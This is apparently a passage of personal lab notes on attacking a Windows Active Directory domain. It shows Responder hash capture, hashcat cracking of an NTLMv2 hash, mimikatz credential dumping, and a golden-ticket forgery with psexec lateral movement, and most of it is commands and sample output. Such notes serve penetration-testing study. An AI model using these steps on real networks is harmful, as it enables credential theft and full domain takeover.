sudo responder -I eth0 -v
Go back to the
rtwomachine and click on the Network Sharehackme
Go back to
kali
rtwo::RANK:a8496ff94620e296:7952DE8F56B570AE0A2BD8303741C289:0101000000000000E60B27983804DA0144C5D33CC42B3B650000000002000800310058004600520001001E00570049004E002D00300056003600530050004A00350050004700470030000400140031005800460052002E004C004F00430041004C0003003400570049004E002D00300056003600530050004A00350050004700470030002E0031005800460052002E004C004F00430041004C000500140031005800460052002E004C004F00430041004C000800300030000000000000000100000000200000B34C6F3783419DB69D6B76D400E1A6EF7BD66B4E6FD4835E513E4D43D1D7EAA40A001000000000000000000000000000000000000900120048005400540050002F0062006C00610068000000000000000000
Hashcat
Copy paste the entire hash into
ntlmv2.txt
We see it is a
NTLMv2hash so-m 5600hashcat -m 5600 ntlmv2.txt /usr/share/wordlists/rockyou.txt
Mimikatz
Tool used to view and stel credentials, generate Kerberos tickeets, and leverage attacks. Dumps credentials stored in memory.
- For lab purposes, download mimikatz.exe from github and put it on the Domain Controller. Not going to show the steps here, just download it and drag and drop.
- Assume we have compromised a Domain Controller, and this is what you would do Post Exploitation.
Start Mimikatz
cmd→cd Desktop\mimikatz_trunk\Win32→mimkatz.exe
privilege::debug
privilege::debugis the first thing you should always do. This looks for privileges allowed tomimikatzso we can exfiltrate data. If we don’t have this on, we can’t bypass the memory protections in Windows.
sekurlsa::logonpasswords
sekurlsa::logonpasswords- Had to swap to the\mimikatz_trunk\x64version for this to work - This dumps all of the log on passwords that shows us the computer name, their NTLM hash, any user that has logged in since the past reboot, which is all stored in the memory. This also opens up the possibilty for Pass The Hash attacks.
lsadump::sam
lsadump::sam= no dumplsadump::sam /patch= no dumplsadump::lsa /patch= dumps
- We could take these individual hashes to Kali and crack them. If we are able to crack these passwords, likely we want the one that will lead us to a pivot, like an Admin.
Golden Ticket Attacks
If we have the hash of an account, we can generate a Kerberos Ticket Granting Ticket (KTGT). This means if we have a Golden Ticket we have complete access to the entire machine, shells anywhere, files from anywhere, etc.
mimikatz.exelike we did from above andprivilege::debug
From the
lsadump::lsa /patchwe seekrbtgtwhich is usually what you want to target when doing a Golden Ticket Attack, as followed:
lsadump::lsa /inject /name:
lsadump::lsa /inject /name:krbtgt
Whenever going for a Golden Ticket Attack, you want the
SIDwhich is the first underlined value, and theNTLMhash which is the second underlined value. I just threw these into a notepad.
S-1-5-21-214227636-635186922-3716746861

7372d5f66f31e6de1d0f8f311b17f549

kerberos::golden
kerberos::golden /User:Administrator /domain:rank.local /sid:S-1-5-21-214227636-635186922-3716746861 /krbtgt:7372d5f66f31e6de1d0f8f311b17f549 /id:500 /ptt
/User:<anything can be here>I just did admin, which can either be an existing or non-existing account, it does not matter/domain:<domain.local>self explanatory/sid:<sid>the SID we copied/<user>:<NTLM>here I havekrbtgtwhich is our user and theNTLMhash/id:500stands for your RID, the Admin account which is500by default./pttpass the ticket
misc::cmd
Launch a
cmd.exewith our new Golden Ticket Permissions
dir \\RANK2\C$
Here we call the network shares
\\andRANK2is the Computer PC Name. If I tried to dortwoit wouldn’t work, because that is the User Logon Name.
Then we would likely transfer in
psexec.exelocally to run it against a user like as followed:
cd Downloads→psexec.exe \\RANK2 cmd.exe